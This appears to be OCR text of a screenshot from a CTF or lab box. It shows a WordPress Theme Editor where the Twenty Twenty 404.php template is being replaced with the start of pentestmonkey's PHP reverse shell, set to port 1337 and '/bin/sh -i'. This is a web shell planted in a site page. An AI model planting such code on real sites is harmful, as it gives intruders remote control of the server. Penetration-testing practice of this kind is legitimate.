 box.ip/wordpress/wp-admin/theme-editor.php?file=404.php&theme=twentytwenty
3
33
All in One
0
New
Howdy, elyana
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Background
Theme Editor
Plugins
Users
Tools
Settings
Mail Masta
ReFlex Gallery
Collapse menu
Edit Themes
Twenty Twenty: 404 Template (404.php)
Select theme to edit:
Twenty Twenty
Select
Selected file content:
1
2 <?php
3 // php-reverse-shell - A Reverse Shell implementation in PHP
4 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
5
6 set_time_limit (0);
7 $VERSION = "1.0";
8 $ip = '; // You have changed this
9 $port = 1337; // And this
10 $chunk_size = 1400;
11 $write_a = null;
12 $error_a = null;
13 $shell = 'uname -a; w; id; /bin/sh -i';
14 $daemon = 0;
15 $debug = 0;
16
17 //
18 // Daemonise ourself if possible to avoid zombies later
19 //
20
21 // pcntl_fork is hardly ever available, but will allow us to daemonise
22 // our php process and avoid zombies.  Worth a try...
23 if (function_exists('pcntl_fork')) {
24 // Fork and have the parent process exit
25 $pid = pcntl_fork();
26
27 if ($pid == -1) {
28 printit("ERROR: Can't fork");
29 exit(1);
30 }
31
32 if ($pid) {
33 exit(0);  // Parent exits
34 }
35
36 // Make the current process a session leader
37 // Will only succeed if we forked
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
css
editor-style-block-rtl.css
editor-style-block.css
editor-style-classic-rtl.css
editor-style-classic.css
js
color-calculations.js
customize-controls.js
customize-preview.js
customize.js
editor-script-block.js
index.js
skip-link-focus-fix.js
print.css
style-rtl.css
package-lock.json
package.json
404 Template
(404.php)
classes
class-twentytwenty-
customize.php
Documentation:
Function Name...
Look Up
Update File
insert